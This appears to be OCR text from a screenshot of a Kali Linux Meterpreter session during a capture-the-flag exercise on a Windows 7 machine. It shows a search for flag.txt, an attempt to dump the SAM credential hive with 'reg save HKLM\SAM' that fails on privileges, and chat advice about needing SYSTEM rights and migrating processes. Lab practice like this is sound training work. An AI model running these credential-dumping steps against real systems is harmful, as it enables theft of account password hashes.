 kali@kali: ~
File Actions Edit View Help
Search for files.
OPTIONS:
-a Find files modified after timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-b Find files modified before timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-d The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f A file pattern glob to search for. (e.g. *secret*.doc?)
-h Help Banner
-r Recursively search sub directories. (Default: true)
meterpreter > search -f flag.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\Users\Jon\Documents\flag.txt 15 2021-07-15 04:39:25 +0200
meterpreter > shell
Process 1128 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg save HKLM\SAM SamBU.hiv
reg save HKLM\SAM SamBU.hiv
ERROR: A required privilege is not held by the client.
C:\Windows\system32>exit
exit
meterpreter >
h8handles: once you copy the SAM
and SECURITY file
h8handles: gotta be system
h8handles: what process did you try
to migrate to
16:47